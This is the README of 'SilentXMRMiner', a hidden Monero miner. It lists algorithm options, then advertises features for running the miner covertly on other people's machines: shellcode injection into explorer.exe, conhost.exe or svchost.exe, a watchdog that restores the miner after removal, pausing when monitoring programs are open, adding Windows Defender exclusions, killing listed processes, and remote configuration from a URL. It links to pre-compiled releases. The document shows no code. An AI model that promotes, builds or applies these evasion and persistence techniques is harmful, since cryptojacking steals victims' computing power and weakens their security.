 README.md
cn/2
cn/xao
cn/rto
cn-heavy/tube
cn-heavy/0
cn/1
cn-lite/1
cn-lite/0
cn/0
Main Features
Native & .NET - Miner installer and watchdog coded in C#, Shellcode loader/injector coded in C, miner requires
.NET Framework 4.5
Shellcode - All .NET C# parts are converted into Shellcode and injected using a native C loader, can be disabled
Injection (Silent/Hidden) - Hide payload behind another process like explorer.exe, conhost.exe, svchost.exe or
other processes
CPU & GPU Mining - Can mine on Both CPU and GPU (Nvidia & AMD)
Idle Mining - Can be configured to mine at different usages or not at all while computer is or isn't in use
Stealth - Pauses the miner and clears the GPU memory while any of the programs in the "Stealth Targets" option
are open
Watchdog - Replaces the miner file if removed and starts it if the injected miner is closed down
Remote Configuration - Can get the miner settings remotely from a URL every 100 minutes
Bypass Windows Defender - Adds exclusions into Windows Defender for the general folders the miner uses
Process Killer - Constantly checks for any programs in the "Kill Targets" and kills them if found
Downloads
Pre-Compiled: https://github.com/UnamSanctam/SilentXMRMiner/releases
My Other Miners
Silent ETH (Ethereum) Miner
Wiki